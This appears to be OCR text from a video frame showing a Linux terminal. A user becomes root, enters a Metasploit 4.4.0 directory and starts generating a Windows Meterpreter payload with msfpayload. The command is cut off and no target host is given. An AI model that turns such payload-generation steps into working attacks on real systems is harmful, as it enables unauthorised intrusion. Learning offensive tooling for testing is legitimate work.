 root@phonix-Vostro-1015: /opt/metasploit-4.4.0/msf3
File Edit View Search Terminal Help
phoenix@phonix-Vostro-1015:~$ su -
Password:
root@phonix-Vostro-1015:~# cd /opt/metasploit-4.4.0/msf3
root@phonix-Vostro-1015:/opt/metasploit-4.4.0/msf3# msfpayload windows/meterpret
Generating payload